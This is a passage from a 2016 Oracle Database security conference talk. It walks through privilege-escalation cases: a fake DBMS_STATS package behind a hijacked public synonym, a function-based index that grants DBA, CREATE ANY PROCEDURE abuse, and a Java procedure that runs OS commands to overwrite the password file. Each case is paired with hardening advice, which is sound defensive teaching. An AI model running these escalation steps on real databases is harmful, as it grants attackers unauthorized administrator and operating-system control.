

**30 de Julho de 2016 no Hotel Blue Tree Morumbi, São Paulo - SP**

# Oracle Database Advanced Securing **A** Hack Defense

Rodrigo Jorge, Oracle DBA



**30 de Julho de 2016 no Hotel Blue Tree Morumbi, São Paulo - SP**

### Rodrigo Jorge



- Oracle Database 11g Administrator Certified Master
- Oracle Certified Master, Database Cloud Administrator
- $(...)$
- Oracle Database 11g Security Certified Implementation Specialist









### amdocs

embrace challenge e<sup>x</sup>perience success

- Since Nov/2012
- Oracle Solution Architect













## Oracle Database Hack Defense





## **GUOB TECH DAY**

## Why DBs are target of cyber-attacks?

• **Credit Card**

• **…**

- **Personal Information**
- **Industrial Espionage**
- **Government Spy (NSA, etc)**







## How to protect?

### To protect against a hacker, think like one!







### Agenda

### Database Layers to Protect:

- Inside Database Privilege escalation and OS access
- Inside Database Performance attacks (or accidents)
- Outside Database Network Layer ( TNS Poison )
- Conclusion
- **Questions?**





**30 de Julho de 2016 no Hotel Blue Tree Morumbi, São Paulo - SP**

## Privilege Scalation

### (What is and how to Protect)













## Privilege Scalation

- **SQL Injections in DBMS**
- **Unnecessary Enabled Database Features**
- **Buffer Overflows**
- **Dangerous Privileges / Combinations**







**RESTRICT:** 

- CREATE PUBLIC SYNONYM
- **DROP PUBLIC SYNONYM**















**1 – The attacker create a similar SYS but fake package in his schema.**

CREATE PACKAGE MYUSER.DBMS\_STATS **AUTHID CURRENT\_USER** ...

PROCEDURE GATHER TABLE STATS ...

... END;

/





### **2 - Replace all procedures and sub-objects code in Package Body to:**

CREATE PACKAGE BODY MYUSER.DBMS\_STATS AS

PROCEDURE GATHER TABLE STATS(...) AS **BEGIN** 

EXECUTE IMMEDIATE 'grant DBA to MYUSER'; SYS.DBMS STATS.GATHER TABLE STATS  $(\ldots);$ END;

.. END;

/

..





#### **3 - Change the pointer of the synonym to your package:**

SQL> grant execute on MYUSER.DBMS\_STATS to PUBLIC; SQL> create or replace public synonym DBMS\_STATS for MYUSER.DBMS STATS;

 $WATT$ 

SQL> set role dba; Role set.





**SOLUTION:** 

- Never grant PUBLIC SYNONYMS privileges.
- Create a simple API if a user needs this ability.

```
CREATE OR REPLACE PACKAGE MANAGE PUBLIC SYNONYM AS
  PROCEDURE CREATE SYNONYM (SYNONYM NAME IN VARCHAR2, OBJECT OWNER IN VARCHAR2, OBJECT NAME IN VARCHAR2);
  PROCEDURE DROP SYNONYM (SYNONYM NAME IN VARCHAR2) ;
END:
```




**RESTRICT:** 

- **E** CREATE ANY INDEX
- **INDEX ON SPECIFIC TABLE**





CREATE OR REPLACE FUNCTION MYUSER.GETDBA(C1 VARCHAR) RETURN VARCHAR DETERMINISTIC **AUTHID CURRENT\_USER** IS

PRAGMA AUTONOMOUS TRANSACTION;

BEGIN

EXECUTE IMMEDIATE 'GRANT DBA TO MYUSER';

COMMIT;

RETURN 'XPTO';

END;

/





SQL> GRANT EXECUTE ON MYUSER.GETDBA TO PUBLIC; Grant succeeded.

SQL> CREATE INDEX EXPLOIT INDEX ON SYS.FOO(MYUSER.GETDBA(BAR)); Index created.

```
SQL> select * from sys.foo;
B
-
X
```
SQL> set role dba; Role set.





#### **SOLUTION:**

- Revoke the INDEX privilege from users that don't, as a strict business requirement, require it.
- Think that granting "INDEX" privilege in some table to another user is the same as granting full access on that schema to this user.
- **Never "GRANT ALL ON SCHEMA.OBJECT" to anyone.**







**INFO:** 

- Harder to execute on 12c with new "INHERIT PRIVILEGES" privilege.
- By default, PUBLIC has the INHERIT PRIVILEGE privilege on all new and upgraded user accounts.





### Case 3 – CREATE ANY PROCEDURE / EXECUTE ANY PROCEDURE

SQL> CREATE OR REPLACE PROCEDURE system.getdba IS

**BEGIN** 

EXECUTE IMMEDIATE 'grant dba to MYUSER'; END;

/

SQL> exec system.getdba PL/SQL procedure successfully completed.

```
SQL> set role dba;
Role set.
```




### Case 3 – CREATE ANY PROCEDURE / EXECUTE ANY PROCEDURE

**SOLUTION:** 

- Never grant any of those 2 privileges.
- Use Database Vault (Licensed Feature).





### Case 4 – Java

• Allow user to execute OS commands via Java Classes

• DBA -> SYSDBA





### Case 4 – Java

```
CREATE OR REPLACE AND COMPILE JAVA SOURCE NAMED "OS_EXEC"
AS
import java.lang.*; import java.io.*;
public class ExecuteOS
{
  public static void execOSCmd (String cmd) throws IOException,
  java.lang.InterruptedException
  {
    Process p = Runtime.getRuntime().exec(cmd);
    p.waitFor();
  }
};
/
CREATE OR REPLACE PROCEDURE "OS_EXECP" (p_command varchar2)
AS LANGUAGE JAVA NAME 'ExecuteOS.execOSCmd (java.lang.String)';
/
```
EXEC OS EXECP ('orapwd file=orapwdorcl password=xxx force=y');





### Case 4 – Java

#### **SOLUTION:**

- Restrict Java Grants:
	- EXEC DBMS\_JAVA.grant\_permission('USER', 'SYS:java.io.FilePermission', '<<ALL FILES>>', 'execute' );
	- EXEC DBMS\_JAVA.grant\_permission('USER', 'SYS:java.lang.RuntimePermission', 'writeFileDescriptor', '');
	- EXEC DBMS\_JAVA.grant\_permission('USER', 'SYS:java.lang.RuntimePermission', 'readFileDescriptor', '');
- Restrict Java Role:

– JAVA\_ADMIN

• Disable Java support from Oracle database (if not needed).





### Case 5 – Some other privileges

- CREATE ANY JOB
- **BECOME USER**
- **IMP\_FULL\_DATABASE**
- **EXP FULL DATABASE**
- **UTL FILE**
- **ANALYZE ANY**
- **CREATE DIRECTORY !**
	- **Very easy to replace pwfile / listener.ora / rsa priv key / etc**





#### "Aha! My O7\_DICTIONARY\_ACCESSIBILITY is FALSE!"

#### "Nobody with ANY privileges will be able to hack my SYS schema!"



#### The attacker will simply look for another schema with DBA privilege!





**30 de Julho de 2016 no Hotel Blue Tree Morumbi, São Paulo - SP**

# Performance attacks

(or accidents)

### (What is and how to avoid)



